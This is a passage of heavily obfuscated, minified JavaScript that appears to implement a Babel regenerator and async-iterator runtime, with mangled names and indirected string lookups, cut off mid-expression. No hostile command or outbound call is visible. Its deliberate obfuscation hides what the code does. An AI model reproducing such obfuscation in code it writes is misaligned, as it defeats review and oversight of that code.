NA()[ZC(Qh)],'undefined')?NA()[ZC(KP)](bR,Iw(MA),dD):NA()[ZC(MA)](L5F,Iw(Iw(EC)),xc),function YEf(fIF){zg.push(pw);for(var TNf=R3(this[A4()[F4(jJ)](K1,W6,Jc,g8)][fg()[lC(EC)](t4,Nz,Ap)],MA);zX(TNf,EC);--TNf){var V5f=this[Em(typeof A4()[F4(Zt)],Ym('',[][[]]))?A4()[F4(sp)](S3,SEF,H7,bS):A4()[F4(jJ)].apply(null,[K1,W6,L1,GT])][TNf];if(Em(V5f[NA()[ZC(Ap)](bS,EC,lY)],fIF)){var dqf=V5f[I1(typeof Tw()[K4(g8)],Ym('',[][[]]))?Tw()[K4(Sg)].call(null,Qz,KC,US,v4):Tw()[K4(Q7)](T5F,x8,cA,qX)];if(Em(Tw()[K4(Bw)](Sg,Jd,kC,fC),dqf[Em(typeof vt()[hY(LD)],'undefined')?vt()[hY(Uh)](JS,vd,S7,S6F,Ot):vt()[hY(CP)].apply(null,[rn,K1,xh,UmF,K7])])){var LIF=dqf[Tw()[K4(cW)](bR,t4,Gp,Ep)];DRF(V5f);}var JEf;return zg.pop(),JEf=LIF,JEf;}}throw new (p5[I1(typeof NA()[ZC(ZI)],Ym([],[][[]]))?NA()[ZC(b1)](jM,fh,n8):NA()[ZC(MA)].apply(null,[U4,j0,Px])])(NA()[ZC(j4)](Lp,g6,xA));},BP()[I4(Qz)](U7,gJ,ND),function qEf(XxF,IKf,s2F){zg.push(m6F);this[BP()[I4(K1)].apply(null,[BI,H7,H7])]=Sk(kL,[BP()[I4(L4)](UhF,wP,Ix),SgF(XxF),QR()[gd(Q7)].apply(null,[nA,LR,Lt,L1,Qz]),IKf,A4()[F4(Zt)](Yp,Tg,fh,Iw(Iw(EC))),s2F]);Em(A4()[F4(rh)].apply(null,[Gm,lR,LD,Qz]),this[Tw()[K4(Ap)](Xz,sp,Iw({}),jp)])&&(this[Tw()[K4(cW)].apply(null,[bR,fh,t4,Tp])]=AWF);var BrF;return zg.pop(),BrF=BcF,BrF;}]);var YOf;return zg.pop(),YOf=QRF,YOf;};var IQf=function(gIF){"@babel/helpers - typeof";zg.push(lkF);IQf=KY(Vm()[K8(p0)](Ih,XMF),typeof p5[Tw()[K4(sw)](Zl,QW,Iw(Iw(MA)),V6F)])&&KY(NA()[ZC(pt)](TW,Ot,gl),typeof p5[Tw()[K4(sw)].apply(null,[Zl,jJ,Am,V6F])][BP()[I4(L4)].call(null,pUF,vz,Ix)])?function(l5F){return PNF.apply(this,[lj,arguments]);}:function(RjF){return PNF.apply(this,[vq,arguments]);};var FEf;return zg.pop(),FEf=IQf(gIF),FEf;};var IDF=function(){"use strict";var JQf=function(dc,vc,zI){return PS.apply(this,[LF,arguments]);};var FLf=function(M2F,c5f,nIF,IIF){zg.push(jY);var xGf=c5f&&mx(c5f[I1(typeof Tw()[K4(ZI)],'undefined')?Tw()[K4(CP)].call(null,xh,Iw({}),Iw(MA),hl):Tw()[K4(Q7)](UW,RJ,EC,jB)],Vff)?c5f:Vff;var GEf=p5[Em(typeof A4()[F4(nw)],Ym('',[][[]]))?A4()[F4(sp)].apply(null,[sw,Qx,c7,TR]):A4()[F4(nA)].apply(null,[cA,fA,ZD,np])][Tw()[K4(Gp)](fh,Iw(Iw(EC)),bR,QU)](xGf[Tw()[K4(CP)](xh,Qz,z0,hl)]);var DKf=new pEf(IIF||[]);hrF(GEf,I1(typeof A4()[F4(KC)],Ym('',[][[]]))?A4()[F4(fh)](g8,r4,KC,jM):A4()[F4(sp)].apply(null,[wY,UmF,Iw(Iw(EC)),OX]),Sk(kL,[BP()[I4(p0)](RY,Iw(Iw([])),Qd),gbf(M2F,nIF,DKf)]));var Tff;return zg.pop(),Tff=GEf,Tff;};var Vff=function(){};var lrF=function(){};var XQf=function(){};var Dbf=function(qFf,gKf){zg.push(AmF);function tEf(kUf,OsF,TLf,dIF){var r2F=PNF(kQ,[qFf[kUf],qFf,OsF]);zg.push(T4);if(I1(Em(typeof Tw()[K4(g8)],Ym([],[][[]]))?Tw()[K4(Q7)].apply(null,[zmF,ZT,z0,LQF]):Tw()[K4(Bw)](Sg,Bw,NJ,z8),r2F[I1(typeof vt()[hY(NJ)],Ym([],[][[]]))?vt()[hY(CP)](rn,OX,xh,YJF,LD):vt()[hY(Uh)](dr,Xz,nt,Q6F,V1)])){var TOf=r2F[Em(typeof Tw()[K4(g8)],'undefined')?Tw()[K4(Q7)](S0,Zt,Iw({}),Wc):Tw()[K4(cW)](bR,sw,jM,Xw)],r5f=TOf[BP()[I4(p0)].call(null,TR,jJ,Qd)];var G2F;return G2F=r5f&&KY(HC()[hw(CP)].apply(null,[Iw(Iw(MA)),H7,T4,Xz,Q7,J9F]),IQf(r5f))&&I2F.call(r5f,Em(typeof HC()[hw(L4)],'undefined')?HC()[hw(MA)](QW,b1F,US,fh,BjF,nD):HC()[hw(Yp)].apply(null,[Zd,QLF,Zt,p6,rH,kw]))?gKf[NA()[ZC(cW)](Jd,jM,sz)](r5f[HC()[hw(Yp)].apply(null,[Gm,QLF,H7,Bw,rH,kw])])[Em(typeof A4()[F4(cc)],'undefined')?A4()[F4(sp)](AfF,zFF,g8,Iw(Iw(EC))):A4()[F4(cW)](px,tPF,nw,Ap)](function(WFf){zg.push(Wn);tEf(A4()[F4(rh)](Gm,j7F,r6,fh),WFf,TLf,dIF);zg.pop();},function(GNf){zg.push(Od);tEf(Tw()[K4(Bw)](Sg,CP,Xz,Wk),GNf,TLf,dIF);zg.pop();}):gKf[NA()[ZC(cW)](Jd,EC,sz)](r5f)[A4()[F4(cW)](px,tPF,rh,Bw)](function(z5f){zg.push(HNF);TOf[I1(typeof BP()[I4(MA)],'undefined')?BP()[I4(p0)](OKF,Iw(EC),Qd):BP()[I4(mp)](KR,Qg,O3)]=z5f,TLf(TOf);zg.pop();},function(CQf){var EUf;zg.push(shF);return EUf=tEf(Tw()[K4(Bw)](Sg,fh,z0,mg),CQf,TLf,dIF),zg.pop(),EUf;}),zg.pop(),G2F;}dIF(r2F[Tw()[K4(cW)](bR,US,Iw(EC),Xw)]);zg.pop();}var CUf;hrF(this,A4()[F4(fh)](g8,GhF,fh,jM),Sk(kL,[BP()[I4(p0)](sv,CP,Qd),function kKf(YQf,dUf){var nsF=function(){return new gKf(function(UsF,PIF){tEf(YQf,dUf,UsF,PIF);});};var TFf;zg.push(jX);return TFf=CUf=CUf?CUf[A4()[F4(cW)](px,W7,bS,CP)](nsF,nsF):nsF(),zg.pop(),TFf;}]));zg.pop();};var HIF=function(Hx){return PS.apply(this,[sN,arguments]);};var cQf=function(Yl){return PS.apply(this,[AN,arguments]);};var pEf=function(HLf){zg.push(B5F);this[A4()[F4(jJ)].apply(null,[K1,R7,Uh,Iw(Iw([]))])]=[Sk(kL,[I1(typeof NA()[ZC(Uh)],Ym([],[][[]]))?NA()[ZC(Ap)].call(null,bS,gJ,dr):NA()[ZC(MA)](jx,Iw(EC),HqF),Tw()[K4(Fk)].apply(null,[cA,EC,bR,A7])])],HLf[A4()[F4(pt)](Ot,L7,Dh,kC)](HIF,this),this[fg()[lC(pt)](TR,Wm,Ek)](Iw(EC));zg.pop();};var rqf=function(jLf){zg.push(hx);if(jLf||Em(BP()[I4(CP)](Dp,z0,U4),jLf)){var PLf=jLf[tbf];if(PLf){var PGf;return zg.pop(),PGf=PLf.call(jLf),PGf;}if(KY(Em(typeof Vm()[K8(Yp)],'undefined')?Vm()[K8(p6)].apply(null,[xx,XJF]):Vm()[K8(p0)](Ih,N5),typeof jLf[A4()[F4(rh)](Gm,bC,CP,NJ)])){var FGf;return zg.pop(),FGf=jLf,FGf;}if(Iw(p5[Jz()[Wh(nA)].call(null,vd,np,V1,FkF)](jLf[fg()[lC(EC)](RJ,F1,Ap)]))){var DUf=LS(Jk[MA]),XEf=function B2F(){zg.push(v6F);for(;DM(++DUf,jLf[fg()[lC(EC)](TR,vC,Ap)]);)if(I2F.call(jLf,DUf)){var zIF;return B2F[BP()[I4(p0)](OpF,th,Qd)]=jLf[DUf],B2F[I1(typeof A4()[F4(jM)],'undefined')?A4()[F4(Bw)](Zl,P8,j0,sX):A4()[F4(sp)].call(null,wr,k6F,nw,Iw([]))]=Iw(MA),zg.pop(),zIF=B2F,zIF;}B2F[I1(typeof BP()[I4(rh)],'undefined')?BP()[I4(p0)](OpF,wP,Qd):BP()[I4(mp)](NjF,Ot,nD)]=QOf;B2F[A4()[F4(Bw)](Zl,P8,LD,Sg)]=Iw(EC);var WQf;return zg.pop(),WQf=B2F,WQf;};var hIF;return hIF=XEf[A4()[F4(rh)].call(null,Gm,bC,H7,Ih)]=XEf,zg.pop(),hIF;}}throw new (p5[Vm()[K8(nA)](p0,vf)])(Ym(IQf(jLf),A4()[F4(Sg)](t4,CK,Ek,c7)));};zg.push(bI);IDF=function RxF(){return J5f;};var QOf;var J5f={};var U5f=p5[A4()[F4(nA)].call(null,cA,f8F,sX,p6)][Tw()[K4(CP)](xh,Iw(MA),Yp,ZwF)];var I2F=U5f[NA()[ZC(sw)](Hk,x8,M3)];var hrF=p5[A4()[F4(nA)].call(null,cA,f8F,ZD,L1)][NA()[ZC(lh)](RJ,Hk,M4)]||function(SFF,FFF,UOF){return PNF.apply(this,[XZ,arguments]);};var GrF=KY(Vm()[K8(p0)].call(null,Ih,j5F),typeof p5[Tw()[K4(sw)](Zl,sp,Iw(Iw(EC)),xHF)])?p5[Tw()[K4(sw)](Zl,jJ,kC,xHF)]:{};var tbf=GrF[BP()[I4(L4)](nqF,j4,Ix)]||Jz()[Wh(xh)].call(null,nA,j0,ES,FhF);var WrF=GrF[vt()[hY(xh)](rh,EC,Yp,bn,gJ)]||A4()[F4(K1)](mA,r7,j0,OC);var WLf=GrF[A4()[F4(Yp)].call(null,Qg,DKF,nA,mp)]||QR()[gd(vd)].apply(null,[Yp,FhF,TR,Zr,sl]);try{var BEf=zg.length;var j5f=Iw({});JQf({},I1(typeof BP()[I4(Qg)],Ym('',[][[]]))?BP()[I4(CP)].apply(null,[HD,mp,U4]):BP()[I4(mp)].apply(null,[g8,sl,IGF]));}catch(xKf){zg.splice(R3(BEf,MA),Infinity,bI);JQf=function(FfF,JKF,ZKF){return PNF.apply(this,[D,arguments]);};}J5f[Jz()[Wh(Q7)](xh,cW,Pd,Xn)]=FLf;var RIF=I1(typeof Vm()[K8(rH)],Ym('',[][[]]))?Vm()[K8(cW)](GI,UPF):Vm()[K8(p6)].call(null,Qv,vz);var zOf=I1(typeof fg()[lC(np)],'undefined')?fg()[lC(NJ)].call(null,Iw(Iw([])),KB,GI):fg()[lC(xh)].apply(null,[Iw(Iw(MA)),kt,WD]);var nqf=Jz()[Wh(rH)](p0,ZD,GUF,Sd);var zEf=Vm()[K8(Bw)](Ot,rm);var WKf={};var UIF={};JQf(UIF,tbf,function(){return PNF.apply(this,[q9,arguments]);});var nff=p5[A4()[F4(nA)].apply(null,[cA,f8F,FP,vz])][A4()[F4(NJ)](Ih,SA,Hk,OC)];var dFf=nff&&nff(nff(rqf([])));dFf&&I1(dFf,U5f)&&I2F.call(dFf,tbf)&&(UIF=dFf);var Pbf=XQf[I1(typeof Tw()[K4(b1)],Ym([],[][[]]))?Tw()[K4(CP)](xh,fh,NJ,ZwF):Tw()[K4(Q7)].call(null,IB,Iw({}),Iw([]),V6F)]=Vff[Tw()[K4(CP)](xh,EC,b1,ZwF)]=p5[A4()[F4(nA)](cA,f8F,Jd,ZI)][Tw()[K4(Gp)](fh,FP,Jc,v8)](UIF);function MFf(Nqf){zg.push(Am);[A4()[F4(rh)].apply(null,[Gm,OT,Iw(EC),US]),Tw()[K4(Bw)](Sg,H7,vz,LW),A4()[F4(Qz)].call(null,Lt,hx,p6,Zd)][A4()[F4(pt)](Ot,wVF,cc,CP)](function(KrF){JQf(Nqf,KrF,function(xff){zg.push(DT);var YLf;return YLf=this[A4()[F4(fh)](g8,FhF,Iw([]),xh)](KrF,xff),zg.pop(),YLf;});});zg.pop();}function gbf(b5f,cGf,KFf){var BOf=RIF;return function(IsF,R5f){zg.push(rd);if(Em(BOf,nqf))throw new (p5[NA()[ZC(b1)](jM,Av,MEF)])(I1(typeof NA()[ZC(H7)],'undefined')?NA()[ZC(Bw)].call(null,Xz,Ap,Wk):NA()[ZC(MA)].apply(null,[xl,rh,cP]));if(Em(BOf,zEf)){if(Em(Tw()[K4(Bw)](Sg,H7,FP,JC),IsF))throw R5f;var g5f;return g5f=Sk(kL,[BP()[I4(p0)](nh,LD,Qd),QOf,A4()[F4(Bw)](Zl,S6,j0,gJ),Iw(EC)]),zg.pop(),g5f;}for(KFf[Tw()[K4(Ap)].call(null,Xz,pv,fh,n4)]=IsF,KFf[Tw()[K4(cW)](bR,V1,Fk,Dg)]=R5f;;){var PFf=KFf[BP()[I4(K1)].call(null,Y4,Qz,H7)];if(PFf){var trF=AFf(PFf,KFf);if(trF){if(Em(trF,WKf))continue;var R2F;return zg.pop(),R2F=trF,R2F;}}if(Em(A4()[F4(rh)].call(null,Gm,hM,dS,P7),KFf[Tw()[K4(Ap)](Xz,Iw(EC),th,n4)]))KFf[BP()[I4(fh)].call(null,cjF,t4,Gm)]=KFf[A4()[F4(Ap)].apply(null,[RJ,BA,j0,LD])]=KFf[Tw()[K4(cW)](bR,sp,Ap,Dg)];else if(Em(Tw()[K4(Bw)](Sg,Iw(Iw(MA)),Iw([]),JC),KFf[I1(typeof Tw()[K4(K7)],'undefined')?Tw()[K4(Ap)](Xz,b1,g6,n4):Tw()[K4(Q7)](Rc,LD,GT,I0)])){if(Em(BOf,RIF))throw BOf=zEf,KFf[Tw()[K4(cW)].call(null,bR,Iw(Iw([])),dS,Dg)];KFf[fg()[lC(rh)](Iw(Iw(MA)),CJ,gv)](KFf[I1(typeof Tw()[K4(th)],Ym('',[][[]]))?Tw()[K4(cW)](bR,pt,LD,Dg):Tw()[K4(Q7)](fY,Qh,j4,S6F)]);}else Em(A4()[F4(Qz)].call(null,Lt,G6,mp,FP),KFf[Tw()[K4(Ap)](Xz,gJ,pv,n4)])&&KFf[Tw()[K4(Zt)].apply(null,[V1,np,Av,R])](A4()[F4(Qz)].apply(null,[Lt,G6,Iw({}),Qg]),KFf[Tw()[K4(cW)](bR,Iw(Iw(MA)),Iw(MA),Dg)]);BOf=nqf;var zff=PNF(kQ,[b5f,cGf,KFf]);if(Em(Jz()[Wh(vd)](Q7,Yp,Lx,Tj),zff[vt()[hY(CP)](rn,Ap,xh,t5,rH)])){if(BOf=KFf[A4()[F4(Bw)](Zl,S6,sX,mp)]?zEf:zOf,Em(zff[Tw()[K4(cW)](bR,Bw,Jc,Dg)],WKf))continue;var KKf;return KKf=Sk(kL,[Em(typeof BP()[I4(jM)],Ym('',[][[]]))?BP()[I4(mp)].call(null,MmF,np,jEF):BP()[I4(p0)].call(null,nh,sp,Qd),zff[Em(typeof Tw()[K4(Av)],Ym('',[][[]]))?Tw()[K4(Q7)](UB,Iw(Iw([])),Ot,LhF):Tw()[K4(cW)](bR,pv,ZD,Dg)],A4()[F4(Bw)].apply(null,[Zl,S6,pt,QW]),KFf[A4()[F4(Bw)](Zl,S6,t4,O3)]]),zg.pop(),KKf;}Em(Tw()[K4(Bw)](Sg,vd,pt,JC),zff[I1(typeof vt()[hY(Q7)],Ym(BP()[I4(CP)].apply(null,[J5,ZD,U4]),[][[]]))?vt()[hY(CP)].apply(null,[rn,Am,xh,t5,sw]):vt()[hY(Uh)].call(null,vKF,Ot,Ml,FNF,Jd)])&&(BOf=zEf,KFf[Tw()[K4(Ap)](Xz,Hk,KC,n4)]=Tw()[K4(Bw)].call(null,Sg,sw,Iw(MA),JC),KFf[Tw()[K4(cW)].call(null,bR,Dh,L4,Dg)]=zff[Tw()[K4(cW)].call(null,bR,xh,Iw(Iw(EC)),Dg)]);}zg.pop();};}function AFf(fqf,NUf){zg.push(PHF);var dGf=NUf[Tw()[K4(Ap)].apply(null,[Xz,ZT,gJ,GN])];var NEf=fqf[I1(typeof BP()[I4(Qh)],Ym('',[][[]]))?BP()[I4(L4)](F6F,Ap,Ix):BP()[I4(mp)](lh,kC,B8F)][dGf];if(Em(NEf,QOf)){var pIF;return NUf[BP()[I4(K1)](Wn,z0,H7)]=null,Em(Tw()[K4(Bw)].apply(null,[Sg,OC,vM,w1]),dGf)&&fqf[BP()[I4(L4)](F6F,p0,Ix)][A4()[F4(Qz)](Lt,Sz,mB,gJ)]&&(NUf[Em(typeof Tw()[K4(Ap)],Ym([],[][[]]))?Tw()[K4(Q7)](CX,lh,Am,zmF):Tw()[K4(Ap)](Xz,Iw(Iw(MA)),Iw([]),GN)]=A4()[F4(Qz)].apply(null,[Lt,Sz,rh,Iw(Iw({}))]),NUf[Tw()[K4(cW)](bR,r6,sX,Sh)]=QOf,AFf(fqf,NUf),Em(Tw()[K4(Bw)](Sg,jJ,Qh,w1),NUf[I1(typeof Tw()[K4(c7)],Ym('',[][[]]))?Tw()[K4(Ap)](Xz,Lp,L4,GN):Tw()[K4(Q7)](Gp,Iw({}),lh,c3)]))||I1(A4()[F4(Qz)](Lt,Sz,Iw({}),T4),dGf)&&(NUf[Tw()[K4(Ap)].apply(null,[Xz,Bw,Ih,GN])]=Tw()[K4(Bw)].apply(null,[Sg,Bw,ZD,w1]),NUf[Tw()[K4(cW)](bR,z0,sp,Sh)]=new (p5[Vm()[K8(nA)](p0,Zw)])(Ym(Ym(fg()[lC(Qz)].apply(null,[Zt,bhF,wP]),dGf),Em(typeof Vm()[K8(xh)],'undefined')?Vm()[K8(p6)](V5F,j2):Vm()[K8(Ap)].call(null,Cr,N6)))),zg.pop(),pIF=WKf,pIF;}var Kff=PNF(kQ,[NEf,fqf[BP()[I4(L4)](F6F,mB,Ix)],NUf[Tw()[K4(cW)](bR,T4,VS,Sh)]]);if(Em(Tw()[K4(Bw)].apply(null,[Sg,jJ,sw,w1]),Kff[Em(typeof vt()[hY(lh)],Ym(BP()[I4(CP)].apply(null,[WVF,vd,U4]),[][[]]))?vt()[hY(Uh)](Mx,L4,M8F,GpF,KC):vt()[hY(CP)](rn,j0,xh,ZB,Hk)])){var j2F;return NUf[I1(typeof Tw()[K4(cW)],'undefined')?Tw()[K4(Ap)](Xz,g6,O3,GN):Tw()[K4(Q7)].call(null,PB,Ap,vM,t7F)]=Tw()[K4(Bw)].call(null,Sg,CP,mp,w1),NUf[Tw()[K4(cW)](bR,Gm,xh,Sh)]=Kff[Tw()[K4(cW)].apply(null,[bR,Iw([]),GT,Sh])],NUf[BP()[I4(K1)](Wn,Yp,H7)]=null,zg.pop(),j2F=WKf,j2F;}var ErF=Kff[Tw()[K4(cW)].apply(null,[bR,Iw([]),Up,Sh])];var WOf;return WOf=ErF?ErF[A4()[F4(Bw)](Zl,ZV,Gp,j0)]?(NUf[fqf[QR()[gd(Q7)](nA,pT,Lt,LD,KP)]]=ErF[BP()[I4(p0)](LY,Qz,Qd)],NUf[Em(typeof A4()[F4(z0)],'undefined')?A4()[F4(sp)](xCF,g8F,H7,K1):A4()[F4(rh)](Gm,ROF,bS,Ap)]=fqf[A4()[F4(Zt)](Yp,Ow,CP,j0)],I1(A4()[F4(Qz)](Lt,Sz,T4,kC),NUf[Em(typeof Tw()[K4(V1)],Ym([],[][[]]))?Tw()[K4(Q7)].call(null,WZF,vd,g6,Vh):Tw()[K4(Ap)](Xz,Hk,Zr,GN)])&&(NUf[Tw()[K4(Ap)].call(null,Xz,K7,C4,GN)]=Em(typeof A4()[F4(Zt)],Ym([],[][[]]))?A4()[F4(sp)].call(null,kB,z0,Gm,jJ):A4()[F4(rh)](Gm,ROF,VS,Fz),NUf[Tw()[K4(cW)](bR,RJ,gJ,Sh)]=QOf),NUf[BP()[I4(K1)].apply(null,[Wn,sl,H7])]=null,WKf):ErF:(NUf[I1(typeof Tw()[K4(bS)],'undefined')?Tw()[K4(Ap)](Xz,rh,g8,GN):Tw()[K4(Q7)](xS,r6,mp,dR)]=Tw()[K4(Bw)].apply(null,[Sg,MA,RJ,w1]),NUf[Tw()[K4(cW)](bR,lh,Qg,Sh)]=new (p5[Vm()[K8(nA)](p0,Zw)])(Tw()[K4(jJ)](th,KC,Iw(Iw([])),L7F)),NUf[BP()[I4(K1)](Wn,Fk,H7)]=null,WKf),zg.pop(),WOf;}lrF[Em(typeof Tw()[K4(VS)],Ym([],[][[]]))?Tw()[K4(Q7)].apply(null,[O7F,Iw(Iw([])),Iw(Iw({})),Xz]):Tw()[K4(CP)](xh,r6,Gp,ZwF)]=XQf;hrF(Pbf,fg()[lC(vd)](pt,QVF,Fk),Sk(kL,[BP()[I4(p0)](vD,Dh,Qd),XQf,I1(typeof Vm()[K8(vd)],Ym('',[][[]]))?Vm()[K8(g8)](gt,c8):Vm()[K8(p6)].call(null,UT,Av),Iw(Jk[p0])]));hrF(XQf,fg()[lC(vd)].apply(null,[c7,QVF,Fk]),Sk(kL,[BP()[I4(p0)](vD,dS,Qd),lrF,Vm()[K8(g8)].apply(null,[gt,c8]),Iw(EC)]));lrF[fg()[lC(cW)](ZI,cp,Cr)]=JQf(XQf,WLf,NA()[ZC(Zt)](Qd,Ot,npF));J5f[A4()[F4(Fk)](zt,TMF,c7,vz)]=function(lGf){zg.push(WGF);var MEf=KY(Vm()[K8(p0)].apply(null,[Ih,dX]),typeof lGf)&&lGf[fg()[lC(vd)](C4,PZF,Fk)];var bOf;return bOf=Iw(Iw(MEf))&&(Em(MEf,lrF)||Em(I1(typeof NA()[ZC(H7)],Ym('',[][[]]))?NA()[ZC(Zt)](Qd,nw,tY):NA()[ZC(MA)](ZVF,b1,r4),MEf[fg()[lC(cW)](OX,SJ,Cr)]||MEf[I1(typeof Vm()[K8(RJ)],Ym([],[][[]]))?Vm()[K8(Yp)](QW,U8):Vm()[K8(p6)](Ec,mKF)])),zg.pop(),bOf;};J5f[Tw()[K4(L1)](Kc,Am,sX,Hz)]=function(mqf){zg.push(NMF);p5[A4()[F4(nA)](cA,tzF,TR,dS)][Em(typeof Jz()[Wh(RJ)],Ym(BP()[I4(CP)].call(null,PW,sw,U4),[][[]]))?Jz()[Wh(Fz)](mOF,p0,T5F,kFF):Jz()[Wh(mp)](Uh,Gp,v0,gOF)]?p5[A4()[F4(nA)](cA,tzF,L4,gJ)][Jz()[Wh(mp)].call(null,Uh,p6,v0,gOF)](mqf,XQf):(mqf[A4()[F4(L1)](qW,QUF,Hk,pt)]=XQf,JQf(mqf,WLf,I1(typeof NA()[ZC(V1)],Ym([],[][[]]))?NA()[ZC(Zt)].apply(null,[Qd,xh,HD]):NA()[ZC(MA)](HY,Iw(Iw(MA)),mhF)));mqf[Tw()[K4(CP)].call(null,xh,Av,Jd,j2)]=p5[A4()[F4(nA)](cA,tzF,mp,Iw(Iw(EC)))][Tw()[K4(Gp)].call(null,fh,ZD,sX,ROF)](Pbf);var hFf;return zg.pop(),hFf=mqf,hFf;};J5f[Vm()[K8(Zt)](Up,Q6)]=function(ENF){return PNF.apply(this,[UH,arguments]);};MFf(Dbf[Tw()[K4(CP)](xh,mp,cA,ZwF)]);JQf(Dbf[Em(typeof Tw()[K4(dS)],Ym('',[][[]]))?Tw()[K4(Q7)](hl,Iw([]),ZD,xCF):Tw()[K4(CP)](xh,Zt,OX,ZwF)],WrF,function(){return PNF.apply(this,[H,arguments]);});J5f[fg()[lC(Bw)](mp,WR,HY)]=Dbf;J5f[vt()[hY(Q7)](th,Iw(Iw(MA)),vd,bn,r6)]=function(Nff,FKf,wNf,V2F,xQf){zg.push(Er);Em(BfF(EC),xQf)&&(xQf=p5[A4()[F4(KP)].call(null,KP,T5,Iw(Iw(MA)),p0)]);var fff=new Dbf(FLf(Nff,FKf,wNf,V2F),xQf);var VUf;return VUf=J5f[A4()[F4(Fk)](zt,R8F,dS,Iw(Iw(MA)))](FKf)?fff:fff[A4()[F4(rh)].call(null,Gm,EfF,Zt,dS)]()[I1(typeof A4()[F4(K1)],Ym('',[][[]]))?A4()[F4(cW)](px,Zm,QW,cc):A4()[F4(sp)](VX,mS,K1,p0)](function(FrF){var IUf;zg.push(QD);return IUf=FrF[A4()[F4(Bw)](Zl,Ch,jJ,pv)]?FrF[BP()[I4(p0)](ZqF,MA,Qd)]:fff[A4()[F4(rh)].call(null,Gm,wv,Hk,Zd)](),zg.pop(),IUf;}),zg.pop(),VUf;};MFf(Pbf);JQf(Pbf,WLf,A4()[F4(j4)](xh,KI,L4,Iw(Iw([]))));JQf(Pbf,tbf,function(){return PNF.apply(this,[kZ,arguments]);});JQf(Pbf,I1(typeof A4()[F4(Qz)],Ym('',[][[]]))?A4()[F4(Ot)](vd,nJ,g6,vz):A4()[F4(sp)].apply(null,[nw,Q5F,ZT,vz]),function(){return PNF.apply(this,[AZ,arguments]);});J5f[Vm()[K8(jJ)].apply(null,[pt,Q4F])]=function(SVF){return PNF.apply(this,[l9,arguments]);};J5f[A4()[F4(Lp)](sR,vg,sl,Iw(EC))]=rqf;pEf[Tw()[K4(CP)](xh,jM,Iw([]),ZwF)]=Sk(kL,[fg()[lC(vd)].apply(null,[xh,QVF,Fk]),pEf,fg()[lC(pt)](VS,Wj,Ek),function NLf(qsF){zg.push(dbF);if(this[gY()[LT(xh)].call(null,Iw(Iw({})),J1,V5F,xh,Ap)]=EC,this[A4()[F4(rh)](Gm,J8F,L4,Iw(Iw(MA)))]=EC,this[Em(typeof BP()[I4(mB)],'undefined')?BP()[I4(mp)].call(null,LR,Av,VI):BP()[I4(fh)].call(null,gS,j0,Gm)]=this[A4()[F4(Ap)](RJ,r7,Iw(MA),CP)]=QOf,this[A4()[F4(Bw)](Zl,GJ,Iw([]),vM)]=Iw(MA),this[Em(typeof BP()[I4(O3)],Ym([],[][[]]))?BP()[I4(mp)].call(null,C8F,p6,EOF):BP()[I4(K1)](R6F,sp,H7)]=null,this[Tw()[K4(Ap)](Xz,pt,Ih,kP)]=A4()[F4(rh)].apply(null,[Gm,J8F,QW,OC]),this[Tw()[K4(cW)].apply(null,[bR,Jc,Iw(MA),WN])]=QOf,this[Em(typeof A4()[F4(T4)],Ym([],[][[]]))?A4()[F4(sp)].apply(null,[j4,Hk,cA,mp]):A4()[F4(jJ)](K1,cw,lh,Am)][A4()[F4(pt)](Ot,mQ,Hk,Jd)](cQf),Iw(qsF))for(var TsF in this)Em(Vm()[K8(Fz)](L1,E7),TsF[Tw()[K4(g8)](mB,j0,kC,nP)](EC))&&I2F.call(this,TsF)&&Iw(p5[Jz()[Wh(nA)](vd,jM,V1,TUF)](gAF(TsF[NA()[ZC(jJ)](Bw,Iw(Iw([])),J8F)](MA))))&&(this[TsF]=QOf);zg.pop();},NA()[ZC(Sg)].call(null,rh,K1,T5F),function(){return PNF.apply(this,[lF,arguments]);},fg()[lC(rh)](Ih,O8,gv),function mFf(n5f){zg.push(kPF);if(this[A4()[F4(Bw)](Zl,xA,KP,QW)])throw n5f;var zqf=this;function fOf(sEf,EKf){zg.push(PPF);wff[I1(typeof vt()[hY(CP)],Ym(BP()[I4(CP)](mf,FP,U4),[][[]]))?vt()[hY(CP)].apply(null,[rn,RJ,xh,S6F,Zd]):vt()[hY(Uh)](M7F,OC,J4F,P8F,KP)]=Tw()[K4(Bw)].call(null,Sg,Iw(Iw([])),g6,cJ);wff[I1(typeof Tw()[K4(Hk)],Ym([],[][[]]))?Tw()[K4(cW)](bR,lh,Iw(Iw({})),JC):Tw()[K4(Q7)](wNF,lh,Qh,bn)]=n5f;zqf[A4()[F4(rh)](Gm,pm,C4,nA)]=sEf;EKf&&(zqf[Tw()[K4(Ap)].apply(null,[Xz,Ek,pt,Vg])]=A4()[F4(rh)](Gm,pm,LD,gJ),zqf[Tw()[K4(cW)](bR,rh,Jd,JC)]=QOf);var Bff;return zg.pop(),Bff=Iw(Iw(EKf)),Bff;}for(var COf=R3(this[A4()[F4(jJ)].apply(null,[K1,Zp,Iw(Iw(EC)),Q7])][fg()[lC(EC)](dS,A8,Ap)],MA);zX(COf,EC);--COf){var x5f=this[A4()[F4(jJ)](K1,Zp,US,Iw(Iw({})))][COf],wff=x5f[Em(typeof Tw()[K4(ZD)],Ym([],[][[]]))?Tw()[K4(Q7)](dx,x8,vz,kt):Tw()[K4(Sg)].call(null,Qz,Fk,Sg,Wr)];if(Em(Tw()[K4(Fk)](cA,cA,Zt,Ez),x5f[NA()[ZC(Ap)](bS,Uh,IB)])){var E5f;return E5f=fOf(I1(typeof NA()[ZC(NJ)],Ym([],[][[]]))?NA()[ZC(L1)](cc,Qz,Mp):NA()[ZC(MA)].call(null,L7F,Iw(Iw(EC)),ZD)),zg.pop(),E5f;}if(SI(x5f[NA()[ZC(Ap)](bS,TR,IB)],this[gY()[LT(xh)](mp,J1,N3,xh,rh)])){var xEf=I2F.call(x5f,QR()[gd(rH)](Fz,KJF,GW,th,pt)),fEf=I2F.call(x5f,vt()[hY(vd)](EC,bR,nA,l6F,bR));if(xEf&&fEf){if(DM(this[gY()[LT(xh)].apply(null,[V1,J1,N3,xh,xh])],x5f[QR()[gd(rH)](Fz,KJF,GW,bR,Qg)])){var kLf;return kLf=fOf(x5f[Em(typeof QR()[gd(MA)],Ym(BP()[I4(CP)].call(null,bhF,Iw(Iw(EC)),U4),[][[]]))?QR()[gd(lh)](xd,RJ,ls,Ot,Qg):QR()[gd(rH)].apply(null,[Fz,KJF,GW,kC,L1])],Iw(EC)),zg.pop(),kLf;}if(DM(this[Em(typeof gY()[LT(Jc)],'undefined')?gY()[LT(g8)](Uh,nt,L3,smF,pv):gY()[LT(xh)](pt,J1,N3,xh,C4)],x5f[I1(typeof 